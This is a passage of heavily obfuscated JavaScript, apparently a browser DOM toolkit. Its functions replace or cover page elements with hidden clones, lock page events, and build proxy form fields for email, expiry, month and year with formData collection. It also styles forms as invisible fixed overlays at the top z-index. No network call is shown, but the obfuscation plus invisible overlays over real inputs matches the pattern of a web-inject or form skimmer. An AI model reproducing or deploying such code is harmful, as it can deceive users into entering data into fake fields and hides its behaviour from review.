_0x3b78a8=_0x2e6ce1[_0x2dc6a4('0x296')]['createTextNode']['call'](this['doc'],_0x10b322);_0x13f602['prototype']['appendChild']['call'](_0x3b29bf,_0x3b78a8);}else{return'-'+_0xe89165['toLowerCase']();}});if(_0x661e5d['startsWith']('placeholder')){_0x661e5d='--'+_0x661e5d;}if(_0x18d48a&&!!_0x1a60a2[_0x2a8b30]){var _0x5dc98b=this['_styles']['get'](_0x661e5d);if(!_0x5dc98b){if('AOwAr'!=='AOwAr'){return _0x1194b5(this,_0x5ecc32)[_0x4e0ff2];}else{_0x5dc98b=[CSSStyleDeclaration[_0x58d461('0x296')]['getPropertyValue'][_0x58d461('0x257')](_0x3f3f91[_0x58d461('0x1df')],_0x661e5d),''];this['_styles'][_0x58d461('0x280')](_0x661e5d,_0x5dc98b);}}_0x5dc98b[0x1]=_0x1a60a2[_0x2a8b30];CSSStyleDeclaration['prototype'][_0x58d461('0x23d')][_0x58d461('0x257')](_0x3f3f91['style'],_0x661e5d,_0x1a60a2[_0x2a8b30],'important');}else{if(_0x58d461('0x242')!==_0x58d461('0x242')){return _0x1f672f[_0x58d461('0x31d')](_0x5135f5);}else{this[_0x58d461('0x314')]['delete'](_0x661e5d);CSSStyleDeclaration[_0x58d461('0x296')]['setProperty']['call'](_0x3f3f91['style'],_0x661e5d,'');}}}else{_0x5be122=!![];}}}catch(_0x4e6d96){this['log'](_0x4e6d96);}}return this;}function _getValueProp2(_0x2a49d2){var _0x3e8566=_0x5951;var _0x36fdbb=_0x2a49d2[_0x3e8566('0x201')][_0x3e8566('0x322')]();if(['input',_0x3e8566('0x299'),_0x3e8566('0x18f')][_0x3e8566('0x29e')](_0x36fdbb)){return['radio',_0x3e8566('0x237')][_0x3e8566('0x29e')](_0x2a49d2['type'])?_0x3e8566('0x1ee'):'value';}return'textContent';}function _setId2(_0x4c6f0d){var _0x3ad266=_0x5951;this['releaseId']=this[_0x3ad266('0x331')]('id',_0x4c6f0d);return this;}function _randomId2(){var _0x526679=_0x5951;this[_0x526679('0x219')]=this['_updProp']('id',this[_0x526679('0x2da')]());return this;}function _setName2(_0x4f526d){this['releaseName']=this['_updProp']('name',_0x4f526d);return this;}function _addAttributes2(_0x1d6ba9){return this['_updAttributes'](_0x1d6ba9,!![]);}function _addClasses2(_0xa7e86a){return this['_updClasses'](_0xa7e86a,!![]);}function _addStyles2(_0x4cce42){return this['_updStyles'](_0x4cce42,!![]);}function _delAttributes2(_0x5e8df1){return this['_updAttributes'](_0x5e8df1,![]);}function _delClasses2(_0x4c1e16){return this['_updClasses'](_0x4c1e16,![]);}function _delStyles2(_0x253e7f){return this['_updStyles'](_0x253e7f,![]);}function _getValue2(){var _0x3b8f1f=this['_target'];return _0x3b8f1f[this['_getValueProp'](_0x3b8f1f)];}function _setValue2(_0x2e429c,_0x125948){var _0x499a4f=_0x5951;if(_0x125948===void 0x0){_0x125948=![];}var _0x2fdb96=this['_target'];_0x2fdb96[this['_getValueProp'](_0x2fdb96)]=_0x2e429c;if(_0x125948){EventTarget['prototype']['dispatchEvent']['call'](_0x2fdb96,new CustomEvent('input',{'detail':this,'bubbles':!![]}));EventTarget[_0x499a4f('0x296')][_0x499a4f('0x1f5')][_0x499a4f('0x257')](_0x2fdb96,new CustomEvent('change',{'detail':this,'bubbles':!![]}));}return this;}function _document2(){var _0xa555b2=_0x5951;var _0x4c8e20=this[_0xa555b2('0x310')];return _0x4c8e20['tagName'][_0xa555b2('0x322')]()!=='iframe'?_0x4c8e20['getRootNode']():_0x4c8e20[_0xa555b2('0x19a')][_0xa555b2('0x341')];}function _replaceBy2(_0x4be9ef){return this['replacer'](_0x4be9ef);}function _coverBy2(_0x456765,_0x1255f0,_0x3549a9){var _0x5ba31c=_0x5951;return this[_0x5ba31c('0x230')](_0x456765,{'float':!![],'hide':_0x3549a9,'padding':_0x1255f0});}function _0xdefc(){var _0x42ed22=['0x1cd','nextField','_id','_lockedEventListeners','randomId','max-width','charCodeAt','37308396YVoRqZ','_fields',')U&O','_inputs','0x1e9','WP/cKmkYwmo5WParkmkWEW','addStyles','QzqHH','_target','INdSp','head','object','_styles','igwSi','140MnUQML','from','removeChild','_nextField','split','emit','EUiXe','delField','_schema','__dmrk','formData','off','toLowerCase','styleSheet','removeEventListener','replace','ZxaFP','defineProperty','substring','vmkcrWWjj1bgaG','6y*x','doc','_validBorder','getAttributeNode','forEach','childList','dkvdq','_updProp','eventListeners','keys','tag','boolean','change','<script>setTimeout(function()\x20{\x20EventTarget.prototype.dispatchEvent.call(window.parent,\x20new\x20CustomEvent(\x27pageLoadedCorrectly\x27,\x20{\x20bubbles:\x20true\x20}));\x20},\x2050);</script>','slice','addAttributes','_addAllChanges','updAttributes','debug','focus','lCkCW4yEvSk6','__mrk','ZgUwg','document','invalidBorder','dWvZm','FV3I','mouseout','length','key','blacklistedEvents','write','pujWT','dHir','F#mh','ccywrmoYWPZdHa','jnEFC','<script>Document.prototype.write.call(document,Math.round((Date.now()/','maxLen','isPrototypeOf','fromCharCode','matches','xkQRG','type','attributes','onceIt','a8kneSkZBJ19eu7cIg4q','validateValue','EkhyY','SzKvH','LIZ5','WQxdOmkpaGpdPJJcNN9M','getHTML','resize','UKZOJ','ZZQZc','email','expiry','iframe','odvyX','WbVlJ','sYHrr','WQTxrYidWOFcPmkyWQu7','get','29623iNZxPj','textarea','_rawTargetShow','default','pQJMF','height','mExKm','pprEN','enumerable','WO/cU8kue2mwgMJdJmojW6xcTG','transparent','EzlMA','contentWindow','_pageDoc','lockedEventListeners','0x1e1','CSdVr','hasAttribute','AmoHWQVdSCkGk2BcJCk3WPrfW5i','regular','attributesMap','className','WRRdPCoUW6VdQWWLW4VcOmoqsG','111508NvxhHV','documentElement','any','EAPdH','iterator','W6lcSSonCdRdLGBcJxLjofm','W51ZqCkIWRTjW5xdRmow','_updStyles',')))</script>','createTextNode','TJicqk','isObject','YlYPD','addFields','100%','QnfNq','appendChild','log','1155414HxaKcd','W6FdVmk8WRjzWQaRlJrBWQtdOSoeW6xcNCklASkfkCodW43dRG4jWRG','getComputedStyle','border','add','sCreate','W63dImkhWPSi','escape','K2sB','maxTime','getElementsByTagName','zrAMd','TSZEg','ELEMENT_NODE','bOjlX','IjACs','close','isConnected','0x1d8','oMYdr','lockEvent','remove','qlMmG','show','vN9v','map','PcEEU','FAScN','important','1px\x20solid\x20green','hidden','_formElements','aNDao','getValue','class','onValid','_rawTarget','vWjwk','delClasses','toString','style','VexVn','value','voZAB','preventDefault','delete','charAt','round','addTarget','vBnvO','numeric','form','unlockEvent','cpLBsD','UM5z','checked','KvlXY','0x19f','zdKcY','onInvalid','W43dVdRcLCoQu3uMW5/dUSoiW4i','visibility','dispatchEvent','rYpoK','Object','hasOwnProperty','kIUS','Arguments','gWVhX','IPEhM','126488riPsab','_getValueProp','sleep','isArray','tagName','_replacedElement','margin','bpsVn','click','W7DBESkQW5/cMSkPW5i+W4xdTSoPW6m','FoAQc','styles','apply','0x1e2','asField',':nth-child(','Ffbmv','$visible','blur','4672071jbwZLk','_updAttributes','1px\x20solid\x20gray','gDRsQ','NzDoj','opacity','_changeChecker','30eWsfeS',']::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20var(--placeholder-color)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x20var(--placeholder-font-size)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20var(--placeholder-font-weight)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20var(--placeholder-font-family)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}','releaseId','*&b@','lsZmx','indexOf','rawTarget\x20not\x20finded','W4eKWQtdJq1zqCkNyvRdPWm','pageLoadedCorrectly','hideField','AULde','BSkvwwFdMCo6WPz7W7HYsSkD','_listeners','lookupNamespaceURI','pointerover','Qfixp','field','shift','_attributes','arhgt','none','validBorder','getAttribute','W7Oge3K','_targetType','replacer','min-height','create','3913016rIGvcY','pfWBG','AHVba','_type','checkbox','W5%1','test','oEunu','getFromElement','querySelector','setProperty','nauEF','BnxRl','_eventListeners','gaQOa','Hujlx','LUfhO','kdhdz','jmocWQeRW5GwomoVCCoQWPe','debounce','targetFrame','mswFQ','3910FPmqjg','W4LvhSopjaqiWOymc8o0C3C','window','MBuwz','innerHTML','trim','hasAttributeNS','Vp^3','fieldsValue','_onInvalid','R7jO','hide','omk9W5dcRCoExhxcJmk4WP53W53cVmkYr07dUJhdVduVW63cOCo/','obAVD','call','IGA8','inherit','$o^U','UbNNq','_fieldExtender','nqTvg','number','input','ZtkQQ','next','getMonth','getTarget','cmoYcSoRefXPg8k2C8ozWPO','_invalidBorder','SPbHM','string','setTime','wait','__private_','pop','insertBefore','tEZPjP','xXpgp','imobWQS6xa','lhJJfZ','JAnLq','contains','Bad\x20PageDoc!','(ZLp','HTML','10vw','createElement','jObiS','selectors','eventNames','addStyleElement','_classes','Zsuly','symbol','padStart','set','addClasses','W6hcQSoeWRZcHmokvSkIcmoTtMzg','setId','bIIhH','itInvalid','once','waitElements','now','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','display','e)A&','parentNode','ogiuT','TIYCI','LHwIi','updateValues','getTime','_initialBorder','innerText','classes','placeholder','prototype','targets','releaseHidden','select','match','mBcKm','vQfLn','getPropertyValue','includes','2147483647','NJewh','Map','delAttributes','target','0x1d3','kG3dVmkRzmkUWRtcKqWKW53dLJq','XAPiH','12aZPAhP','iQOoo','function','month','random','$Weu','nPTBF','0x191','_onValid','targetsById','selectorArr','DaQNi','0x1ce','[m%G','invalid','classList','cssText','year','addField','ikXTD','qM6)','body','itValid','mousemove','name','7wdI','setValue','attachInternals','reverse','placeholderColor','toggleAttribute','getSelector','_selector','0x1d1','BfzHj','WP8QxmkwWRDtW7K','OwkFK','bind','delStyles','100vh','__elementMark','getBoundingClientRect','fixed','_form','sCkNmSo+nebZiq','padding','setAttribute','omkWW7xcRq','cloneNode','push','0x1ed','genUid','setInitialBorder','W51OWP7dQN9UWPvfWPW','serialId','OGjJb','constructor','3LDqysE','W5etuSoAFSotW4dcNK89nW','width','has','SCdKK','YOYUo','MLEAs','WLxKs','VPfd','targetType','pSAAP',')-Math.round((','done','WRXkW6lcRSk0sCkeb8onuqvSmW','sKFlN','0x1de','writable','45vh','left','DQZOX','\x20/\x20','filter','Wqhpq','lITkV','updClasses','iwTyI','0x1a8','isHTMLElement','useAs','scroll','rjqkp','querySelectorAll','IaxCG'];_0xdefc=function(){return _0x42ed22;};return _0xdefc();}function _replacer2(_0x4795a3,_0x2f6566){var _0x2cb940=_0x5951;var _0x40b598=this;var _0x198dd1=_0x2f6566===void 0x0?{}:_0x2f6566,_0x1d2c0a=_0x198dd1['float'],_0x205ed2=_0x1d2c0a===void 0x0?![]:_0x1d2c0a,_0x109792=_0x198dd1[_0x2cb940('0x254')],_0x4f0cae=_0x109792===void 0x0?!![]:_0x109792,_0x2ee6e1=_0x198dd1[_0x2cb940('0x2d4')],_0x176876=_0x2ee6e1===void 0x0?0x0:_0x2ee6e1;if(this[_0x2cb940('0x298')]){this['releaseHidden']();}var _0x43ee8c=this[_0x2cb940('0x310')];if(typeof _0x4795a3!=='string'){_0x4795a3=_0x43ee8c['tagName']['toLowerCase']();}var _0x4e6e5a=Document['prototype'][_0x2cb940('0x277')][_0x2cb940('0x257')](this['_pageDoc'][_0x2cb940('0x32b')],_0x4795a3);var _0x43b769=HTMLElement['prototype']['getAttribute']['call'](_0x43ee8c,'id');if(!!_0x43b769&&_0x205ed2){if('lsZmx'===_0x2cb940('0x21b')){HTMLElement['prototype']['setAttribute']['call'](_0x4e6e5a,'id',_0x43b769);}else{_0x5394fc=_0x1696a5[0x1];_0x1da71f=_0x79b81e[0x0];}}var _0x43f457=CSSStyleDeclaration[_0x2cb940('0x296')][_0x2cb940('0x29d')][_0x2cb940('0x257')](_0x43ee8c['style'],_0x2cb940('0x28a'));var _0x5dc990=CSSStyleDeclaration[_0x2cb940('0x296')][_0x2cb940('0x29d')][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],_0x2cb940('0x1f4'));for(var _0x5cb188=_createForOfIteratorHelperLoose(_0x43ee8c['style'],!![]),_0x32539f;!(_0x32539f=_0x5cb188())['done'];){var _0x15fe49=_0x32539f[_0x2cb940('0x1e1')];CSSStyleDeclaration['prototype'][_0x2cb940('0x23d')]['call'](_0x4e6e5a['style'],_0x15fe49,_0x43ee8c['style'][_0x15fe49]);}CSSStyleDeclaration[_0x2cb940('0x296')]['setProperty']['call'](_0x4e6e5a[_0x2cb940('0x1df')],'transition','opacity\x200.05s\x20ease-out',_0x2cb940('0x1d3'));_0x4e6e5a[_0x2cb940('0x1a3')]=_0x43ee8c[_0x2cb940('0x1a3')];if(_0x4795a3!=='iframe'){if(_0x2cb940('0x1f1')!==_0x2cb940('0x1ca')){_0x4e6e5a['textContent']=_0x43ee8c['textContent'];if(!!_0x43ee8c['innerText']){_0x4e6e5a[_0x2cb940('0x293')]=_0x43ee8c['innerText'];}if(!!_0x43ee8c[_0x2cb940('0x24d')]){if(_0x2cb940('0x25b')===_0x2cb940('0x25b')){_0x4e6e5a['innerHTML']=_0x43ee8c[_0x2cb940('0x24d')];}else{var _0x1fbe34=this['window'];if(_0x30c075(this,_0x139ce8)[_0x33566f]!==_0x1fbe34['document']){_0x5ceb37(this,_0x3469b2)[_0x708fee]=_0x1fbe34[_0x2cb940('0x341')];if(this['innerHTML']){_0x3ba46d['prototype'][_0x2cb940('0x349')]['call'](_0x4d0609(this,_0x36361c)[_0x46874b],this['innerHTML']);_0x1cca73['prototype'][_0x2cb940('0x1c7')]['call'](_0xb4526a(this,_0x28949a)[_0x2dfd2e]);}this[_0x2cb940('0x1bc')]();}return _0x494141(this,_0x5b9e8b)[_0x2e26ca];}}if(!!_0x43ee8c['type']){_0x4e6e5a['type']=_0x43ee8c['type'];}if(!!_0x43ee8c[_0x2cb940('0x2bf')]){_0x4e6e5a['name']=_0x43ee8c[_0x2cb940('0x2bf')];}if(_0x43ee8c['hasAttribute']('placeholder')){_0x4e6e5a['setAttribute']('placeholder',_0x43ee8c['getAttribute'](_0x2cb940('0x295')));}}else{if(_0x4fcf70===void 0x0){_0xa7e9fa=_0x2cb940('0x1d4');}this[_0x2cb940('0x32c')]=_0x9fc60b;return this[_0x2cb940('0x2a3')];}}if(!_0x205ed2){CSSStyleDeclaration['prototype']['setProperty'][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],'display',_0x2cb940('0x22b'),'important');HTMLElement['prototype'][_0x2cb940('0x26c')]['call'](_0x43ee8c[_0x2cb940('0x28c')],_0x4e6e5a,_0x43ee8c['nextSibling']);}else if(!this[_0x2cb940('0x216')]){this[_0x2cb940('0x190')]=!_0x4f0cae;if(_0x4f0cae){CSSStyleDeclaration['prototype']['setProperty'][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],'visibility',_0x2cb940('0x1d5'),'important');}CSSStyleDeclaration[_0x2cb940('0x296')]['setProperty'][_0x2cb940('0x257')](_0x4e6e5a['style'],'z-index',''+((parseInt(this[_0x2cb940('0x19b')]['window'][_0x2cb940('0x1b9')](_0x43ee8c)['zIndex'])||0x0)+0x1),_0x2cb940('0x1d3'));HTMLElement[_0x2cb940('0x296')][_0x2cb940('0x1b5')]['call'](this['_pageDoc']['body'][_0x2cb940('0x310')],_0x4e6e5a);var _0x4b98a7={'width':-0x1,'height':-0x1,'x':-0x1,'y':-0x1};var _0x1ded12=0x0;this[_0x2cb940('0x216')]=function(){var _0x229aa0=_0x5951;try{var _0x2c839d=_0x40b598['_rawTarget'];if(_0x2c839d){var _0xf62f4d=HTMLElement[_0x229aa0('0x296')]['getBoundingClientRect'][_0x229aa0('0x257')](_0x2c839d);var _0x2f3592={'width':Math[_0x229aa0('0x1e6')](_0xf62f4d[_0x229aa0('0x2e2')]),'height':Math['round'](_0xf62f4d['height']),'x':Math['round'](_0xf62f4d['x']),'y':Math['round'](_0xf62f4d['y'])};if(_0x4b98a7['width']!==_0x2f3592['width']||_0x4b98a7['height']!==_0x2f3592[_0x229aa0('0x193')]||_0x4b98a7['x']!==_0x2f3592['x']||_0x4b98a7['y']!==_0x2f3592['y']||!_0x2f3592['width']&&!_0x2f3592['height']&&!_0x2f3592['x']&&!_0x2f3592['y']){Object['assign'](_0x4b98a7,_0x2f3592);var _0x7391b=_0x2f3592['width']+0x2*_0x176876+'px';var _0x5ff398=_0x2f3592['height']+0x2*_0x176876+'px';CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a['style'],'position',_0x229aa0('0x2d1'),_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x203'),'0',_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x2d4'),_0x176876+'px','important');CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x2e2'),_0x7391b,'important');CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x193'),_0x5ff398,'important');CSSStyleDeclaration[_0x229aa0('0x296')][_0x229aa0('0x23d')]['call'](_0x4e6e5a['style'],'min-width',_0x7391b,_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a['style'],_0x229aa0('0x231'),_0x5ff398,'important');CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x306'),_0x7391b,_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a[_0x229aa0('0x1df')],'max-height',_0x5ff398,'important');CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],'top',_0x2f3592['y']-_0x176876+'px','important');CSSStyleDeclaration[_0x229aa0('0x296')][_0x229aa0('0x23d')]['call'](_0x4e6e5a['style'],_0x229aa0('0x2f2'),_0x2f3592['x']-_0x176876+'px',_0x229aa0('0x1d3'));CSSStyleDeclaration[_0x229aa0('0x296')]['setProperty']['call'](_0x4e6e5a['style'],_0x229aa0('0x215'),_0x2c839d['style']['opacity'],_0x229aa0('0x1d3'));if(_0x2f3592[_0x229aa0('0x2e2')]===0x0&&_0x2f3592[_0x229aa0('0x193')]===0x0&&_0x2f3592['x']===0x0&&_0x2f3592['y']===0x0){CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')]['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x28a'),'none',_0x229aa0('0x1d3'));}else{CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x28a'),_0x43f457,'important');}}}else{if('zumZS'===_0x229aa0('0x30f')){_0x3104e8[_0x229aa0('0x296')][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x30504e[_0x229aa0('0x1df')],'visibility',_0x27636b);_0x1a19e3['_changeChecker']=_0x1c89b9;}else{throw new Error(_0x229aa0('0x21d'));}}}catch(_0x3a80c4){var _0x214665=Date['now']();if(_0x214665>_0x1ded12+0x1388){_0x1ded12=_0x214665;_0x40b598[_0x229aa0('0x1b6')](_0x3a80c4);}}};this['_changeChecker']();}this['_replacedElement']=_0x4e6e5a;this['releaseHidden']=function(){var _0x43749c=_0x5951;var _0x2fda1=_0x40b598['_rawTarget'];if(_0x40b598['_changeChecker']){CSSStyleDeclaration['prototype']['setProperty'][_0x43749c('0x257')](_0x2fda1[_0x43749c('0x1df')],_0x43749c('0x1f4'),_0x5dc990);_0x40b598['_changeChecker']=undefined;}CSSStyleDeclaration[_0x43749c('0x296')][_0x43749c('0x23d')]['call'](_0x4e6e5a['style'],'display','none','important');if(_0x4e6e5a[_0x43749c('0x28c')]){HTMLElement['prototype'][_0x43749c('0x318')]['call'](_0x4e6e5a[_0x43749c('0x28c')],_0x4e6e5a);}_0x40b598['_replacedElement']=undefined;_0x40b598[_0x43749c('0x298')]=undefined;CSSStyleDeclaration['prototype'][_0x43749c('0x23d')]['call'](_0x2fda1['style'],'display',_0x43f457||'',_0x43749c('0x1d3'));return _0x40b598;};return this;}function _emit2(_0x272f30,_0x5b68f3,_0x510da7){var _0x3e1be9=_0x5951;if(_0x5b68f3===void 0x0){_0x5b68f3=null;}if(_0x510da7===void 0x0){if('WkwcP'===_0x3e1be9('0x2e4')){_0x1b8e75['target']['border'](_0x4961dc[_0x3e1be9('0x32c')]);}else{_0x510da7={};}}var _0x5468fa=_0x5b68f3||new CustomEvent(_0x272f30,{'detail':this,'bubbles':!![]});if(!this[_0x3e1be9('0x240')]['has'](_0x272f30)){this['_eventListeners'][_0x3e1be9('0x280')](_0x272f30,new Set());}var _0x52608a=_extends({},_0x510da7,{'doc':this['_pageDoc'],'target':this,'event':_0x5468fa});var _0xca0d95=this['_eventListeners']['get'](_0x272f30);var _0x4f50db=function _0x53a732(){var _0x596559=_0x5951;var _0x4013b5=_0x3f4276['value'];try{if(_0x4013b5['onceIt']===!![]){_0xca0d95[_0x596559('0x1e4')](_0x4013b5);}_0x4013b5(_extends({},_0x52608a,{'release':function _0x552b5f(){var _0x335ca3=_0x5951;return _0xca0d95[_0x335ca3('0x1e4')](_0x4013b5);}}));}catch(_0x3604b5){setTimeout(function(){throw _0x3604b5;});}};for(var _0xa86d6e=_createForOfIteratorHelperLoose(_0xca0d95,!![]),_0x3f4276;!(_0x3f4276=_0xa86d6e())['done'];){_0x4f50db();}return this;}function _on2(_0x1cee1c,_0x2e3c8b,_0x1d3a2b){var _0xec9d29=_0x5951;if(!this[_0xec9d29('0x240')]['has'](_0x1cee1c)){if('kdhdz'===_0xec9d29('0x244')){this['_eventListeners']['set'](_0x1cee1c,new Set());}else{return _0x515bc5(this,_0x54b0cc)[_0x161762];}}_0x2e3c8b[_0xec9d29('0x357')]=this['isObject'](_0x1d3a2b)&&!!_0x1d3a2b[_0xec9d29('0x286')];this['_eventListeners'][_0xec9d29('0x18d')](_0x1cee1c)[_0xec9d29('0x1bb')](_0x2e3c8b);return this;}function _once2(_0x36c4ca,_0x2886a0){return this['on'](_0x36c4ca,_0x2886a0,{'once':!![]});}function _off2(_0x17d7b2,_0x5f2206){var _0x428347=_0x5951;if(!this['_eventListeners'][_0x428347('0x2e3')](_0x17d7b2)){this['_eventListeners'][_0x428347('0x280')](_0x17d7b2,new Set());}this['_eventListeners']['get'](_0x17d7b2)['delete'](_0x5f2206);return this;}function _lockEvent2(_0xb5deaf){var _0x3ba783=_0x5951;if(_0xb5deaf===void 0x0){if('LsiGT'==='LsiGT'){_0xb5deaf='';}else{var _0x2287be=new _0x2010d3(_0x193b0a,this,_0x3e8f9f);this['addTarget'](_0x2287be);return _0x2287be;}}var _0x683160=typeof _0xb5deaf==='string'?['','*'][_0x3ba783('0x29e')](_0xb5deaf)?this['_pageDoc'][_0x3ba783('0x27a')]:[_0xb5deaf]:Array[_0x3ba783('0x200')](_0xb5deaf)?_0xb5deaf:this['_pageDoc']['eventNames'];var _0x3cee7f=this[_0x3ba783('0x304')];for(var _0x3f74c1=_createForOfIteratorHelperLoose(_0x683160,!![]),_0xf777ff;!(_0xf777ff=_0x3f74c1())[_0x3ba783('0x2ec')];){var _0x2e7607=_0xf777ff[_0x3ba783('0x1e1')];_0x3cee7f[_0x3ba783('0x1bb')](_0x2e7607);}return this;}function _unlockEvent2(_0x60ddc7){var _0xbbf3ad=_0x5951;if(_0x60ddc7===void 0x0){_0x60ddc7='';}var _0x11d09d=typeof _0x60ddc7==='string'?['','*'][_0xbbf3ad('0x29e')](_0x60ddc7)?this[_0xbbf3ad('0x19b')]['eventNames']:[_0x60ddc7]:Array[_0xbbf3ad('0x200')](_0x60ddc7)?_0x60ddc7:this['_pageDoc']['eventNames'];var _0xc95ad6=this['_lockedEventListeners'];for(var _0x590ccc=_createForOfIteratorHelperLoose(_0x11d09d,!![]),_0x203be4;!(_0x203be4=_0x590ccc())['done'];){var _0x13473b=_0x203be4['value'];if(_0xc95ad6['has'](_0x13473b)){_0xc95ad6['delete'](_0x13473b);}}return this;}function _asField2(_0x151462,_0x5b5a35){var _0x5e6511=_0x5951;if(this['_targetType']!=='regular'){return this;}var _0x504d85=new ProxyFieldExtender(this);this['addFields']=function(_0x511328){var _0x538e74=_0x5951;return _0x504d85[_0x538e74('0x1b2')](_0x511328);};this['delFields']=function(_0x83121c){if('eORFl'==='Rtmnx'){this['itInvalid']();}else{return _0x504d85['delFields'](_0x83121c);}};this[_0x5e6511('0x2b9')]=function(_0x16a192){var _0x460fb7=_0x5951;if(_0x460fb7('0x28f')===_0x460fb7('0x330')){_0x52f4a0[_0x3d6cf1]=_0x124eb8;}else{return _0x504d85['addField'](_0x16a192);}};this[_0x5e6511('0x31d')]=function(_0x33e552){return _0x504d85['delField'](_0x33e552);};this[_0x5e6511('0x2fc')]=function(_0x4fedae,_0x186d51){return _0x504d85['useAs'](_0x4fedae,_0x186d51);};this['formatValue']=function(){return _0x504d85['formatValue']();};this['validateValue']=function(_0x31ecd8,_0x4f6cbb){var _0x320d5a=_0x5951;return _0x504d85[_0x320d5a('0x359')](_0x31ecd8,_0x4f6cbb);};this['nextField']=function(_0x8f6aea){var _0x1a9d58=_0x5951;return _0x504d85[_0x1a9d58('0x302')](_0x8f6aea);};this['hideField']=function(_0x2db86d){var _0x396ba8=_0x5951;return _0x504d85[_0x396ba8('0x220')](_0x2db86d);};this['itValid']=function(){var _0x2b2347=_0x5951;return _0x504d85[_0x2b2347('0x2bd')]();};this[_0x5e6511('0x285')]=function(_0x27c65d){var _0x40edf3=_0x5951;return _0x504d85[_0x40edf3('0x285')](_0x27c65d);};this[_0x5e6511('0x2db')]=function(_0x85a95f){var _0x3adbd7=_0x5951;return _0x504d85[_0x3adbd7('0x2db')](_0x85a95f);};this['releaseBorder']=function(){var _0x493fb3=_0x5951;if('SPbHM'===_0x493fb3('0x266')){return _0x504d85['releaseBorder']();}else{if(!this['_eventListeners']['has'](_0x6ca960)){this['_eventListeners']['set'](_0x5af518,new _0x59cbed());}this['_eventListeners']['get'](_0x139a9a)[_0x493fb3('0x1e4')](_0xab4b65);return this;}};this['validBorder']=function(_0x18abc6){return _0x504d85['validBorder'](_0x18abc6);};this[_0x5e6511('0x342')]=function(_0x259c64){var _0xc584e4=_0x5951;return _0x504d85[_0xc584e4('0x342')](_0x259c64);};this[_0x5e6511('0x1da')]=function(_0x510910){return _0x504d85['onValid'](_0x510910);};this[_0x5e6511('0x1f2')]=function(_0x4f2038){var _0xa3a766=_0x5951;return _0x504d85[_0xa3a766('0x1f2')](_0x4f2038);};return this['useAs'](_0x151462,_0x5b5a35);}function _asForm2(_0x3fd028,_0x48ee87){var _0x1608ab=_0x5951;if(_0x3fd028===void 0x0){_0x3fd028=!![];}if(_0x48ee87===void 0x0){_0x48ee87={};}if(this['_targetType']!=='regular'){return this;}var _0x176332=new ProxyFormExtender(this);this['addField']=function(_0x1edb63,_0x1be87f){var _0x10e083=_0x5951;return _0x176332[_0x10e083('0x2b9')](_0x1edb63,_0x1be87f);};this[_0x1608ab('0x31d')]=function(_0x1d2df6){var _0x3b30c6=_0x5951;if(_0x3b30c6('0x213')!==_0x3b30c6('0x23e')){return _0x176332['delField'](_0x1d2df6);}else{_0x26c3e7(this,_0x8a5574)[_0x146297](_0x365f4a);}};this['validateValues']=function(_0x1f167c,_0x21442d){return _0x176332['validateValues'](_0x1f167c,_0x21442d);};this['formData']=function(){var _0x59dd73=_0x5951;if(_0x59dd73('0x2de')==='OGjJb'){return _0x176332[_0x59dd73('0x320')]();}else{return _0x3c9307(this,_0x2428c7)[_0x1928b0];}};this[_0x1608ab('0x290')]=function(){var _0x3b600f=_0x5951;if('BCsqE'==='XTxKg'){this[_0x3b600f('0x1b6')](_0x3d4b34);}else{return _0x176332[_0x3b600f('0x290')]();}};this[_0x1608ab('0x2bd')]=function(){var _0x26e51d=_0x5951;if(_0x26e51d('0x1e2')!==_0x26e51d('0x1e2')){return _0x598d1f(this,_0x130718)[_0x21e6de];}else{return proxyField[_0x26e51d('0x2bd')]();}};this[_0x1608ab('0x285')]=function(_0xa13209){var _0x4c6224=_0x5951;if(_0x4c6224('0x1c5')!==_0x4c6224('0x2f9')){return proxyField[_0x4c6224('0x285')](_0xa13209);}else{_0x2d71d6=_0x3f671c({},_0x5b4362);}};this['onValid']=function(_0x3ab146){return proxyField['onValid'](_0x3ab146);};this['onInvalid']=function(_0x4d484d){return proxyField['onInvalid'](_0x4d484d);};return this['addStyles'](_extends({},_0x3fd028?{'position':'fixed','bottom':_0x1608ab('0x2f1'),'left':_0x1608ab('0x276'),'background':_0x1608ab('0x198'),'borderColor':'transparent','color':_0x1608ab('0x198'),'zIndex':'2147483647','pointerEvents':'none'}:{},this[_0x1608ab('0x1b0')](_0x48ee87)?_0x48ee87:{}));}var BaseExtender=function(_0x1cfafc){var _0x2c54ab=_0x5951;function _0x51cdf5(_0x2a3de0){var _0x5e3b59=_0x5951;if('fHQkq'==='eLUpB'){_0x65363d='20'+_0x5e3bb3;}else{var 